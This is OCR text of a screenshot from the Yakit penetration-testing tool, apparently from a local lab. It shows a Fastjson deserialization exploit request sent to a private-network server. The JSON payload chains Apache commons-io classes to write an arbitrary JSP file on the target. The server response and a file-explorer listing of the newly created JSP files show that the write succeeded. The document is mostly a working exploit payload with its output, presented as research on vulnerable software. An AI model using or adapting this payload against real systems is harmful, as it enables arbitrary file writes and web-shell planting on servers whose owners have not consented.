 Yakit-本地模式
CPU 23%
127.0.0.1 45433
渗透测试 安全工具 插件 反连 数据库
导入协作资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Hello, W01fh4cker!
SGVsbG8sIFcwMWZoNGNrZXIh
Codec
DNSLog
首页 History Web Fuzzer 数据对比
WF-[1] WF-[2] WF-[6]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加 +
已经到底啦~
发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /json HTTP/1.1
2 Host ? : 192.168.161.4:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10 {"su16":{"@type":"java.io.InputStream","@type":"org.apache.commons.io.input.BOMInputStream","delegate":
{"@type":"org.apache.commons.io.input.ReaderInputStream","reader":{"@type":"org.apache.commons.io.input.
XmlStreamReader","inputStream":{"@type":"org.apache.commons.io.input.TeeInputStream","input":
{"@type":"org.apache.commons.io.input.ReaderInputStream","reader":{"@type":"org.apache.commons.io.input.
CharSequenceReader","charSequence":{"@type":"java.lang.String""W01fh4ckeraaaaaa...","start":0,
"end":2147483647},"charsetName":"UTF-8","bufferSize":1024},"branch":{"@type":"org.apache.commons.io.
output.WriterOutputStream","writer":{"@type":"org.apache.commons.io.output.FileWriterWithEncoding",
"file":"W01fh4cker999.jsp","charsetName":"UTF-8","append":false},"charsetName":"UTF-8","bufferSize":1024,
"writeImmediately":true},"closeBranch":true},"httpContentType":"text/xml","lenient":false,
"defaultEncoding":"UTF-8"},"charsetName":"UTF-8","bufferSize":1024},"boms":[{"@type":"org.apache.commons.
io.ByteOrderMark","charsetName":"UTF-8","bytes":[36,82]}]},"su17":{"@type":"java.io.InputStream",
"@type":"org.apache.commons.io.input.BOMInputStream","delegate":{"@type":"org.apache.commons.io.input.
ReaderInputStream","reader":{"@type":"org.apache.commons.io.input.XmlStreamReader","inputStream":
{"@type":"org.apache.commons.io.input.TeeInputStream","input":{"$ref":"$.su16.delegate.reader.inputStream.
input"},"branch":{"$ref":"$.su16.delegate.reader.inputStream.branch"},"closeBranch":true},
"httpContentType":"text/xml","lenient":false,"defaultEncoding":"UTF-8"},"charsetName":"UTF-8",
"bufferSize":1024},"boms":[{"@type":"org.apache.commons.io.ByteOrderMark","charsetName":"UTF-8","bytes":
[36,82]}]},"su18":{"@type":"java.io.InputStream","@type":"org.apache.commons.io.input.BOMInputStream",
"delegate":{"@type":"org.apache.commons.io.input.ReaderInputStream","reader":{"@type":"org.apache.commons.
io.input.XmlStreamReader","inputStream":{"@type":"org.apache.commons.io.input.TeeInputStream","input":
{"$ref":"$.su16.delegate.reader.inputStream.input"},"branch":{"$ref":"$.su16.delegate.reader.inputStream.
branch"},"closeBranch":true},"httpContentType":"text/xml","lenient":false,"defaultEncoding":"UTF-8"},
"charsetName":"UTF-8","bufferSize":1024},"boms":[{"@type":"org.apache.commons.io.ByteOrderMark",
"charsetName":"UTF-8","bytes":[36,82]}]},"su19":{"@type":"java.io.InputStream","@type":"org.apache.
commons.io.input.BOMInputStream","delegate":{"@type":"org.apache.commons.io.input.ReaderInputStream",
"reader":{"@type":"org.apache.commons.io.input.XmlStreamReader","inputStream":{"@type":"org.apache.
commons.io.input.TeeInputStream","input":{"$ref":"$.su16.delegate.reader.inputStream.input"},"branch":
{"$ref":"$.su16.delegate.reader.inputStream.branch"},"closeBranch":true},"httpContentType":"text/xml",
"lenient":false,"defaultEncoding":"UTF-8"},"charsetName":"UTF-8","bufferSize":1024},"boms":[{"@type":"org.
apache.commons.io.ByteOrderMark","charsetName":"UTF-8","bytes":[36,82]}]}}
Responses 87bytes / 36ms 美化 请输入定位响应 详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Sun, 22 Oct 2023 04:15:52 GMT
4 Content-Length: 87
5
6 {
7 "message": "{\"su16\":{},\"su19\":{},\"su17\":{},\"su18\":{}}",
8 "status": 0
9 }
远端地址:192.168.161.4:8888; 响
应时间:36ms; 总耗时:38ms; URL:h
ttp://192.168.161.4:8888/json
ShiroAndFastJson
文件 主页 共享 查看
« 本地磁盘 (C:) › 用户 › whoami › 桌面 › CodeAnalysis › ShiroAndFastJson
快速访问
此电脑
网络
名称 修改日期 类型 大小
W01fh4cker999.jsp 2023/10/22 12:15 JSP 文件 0 KB
1.jsp 2023/10/22 12:12 JSP 文件 8 KB
pom.xml 2023/10/22 11:55 XML 文档 7 KB
W01fh4cker888.jsp 2023/10/22 11:54 JSP 文件 0 KB
W01fh4cker666.jsp 2023/10/21 21:35 JSP 文件 0 KB
W01fh4cker.jsp 2023/10/21 21:26 JSP 文件 0 KB
.gitignore 2023/10/17 16:02 文本文档 1 KB
mvnw 2023/10/17 16:02 文件 11 KB
mvnw.cmd 2023/10/17 16:02 Windows 命令脚本 7 KB
README.md 2023/10/17 16:02 Markdown File 1 KB
.idea 2023/10/22 12:15 文件夹
target 2023/10/21 12:37 文件夹
.git 2023/10/17 16:02 文件夹
.mvn 2023/10/17 16:02 文件夹
src 2023/10/17 16:02 文件夹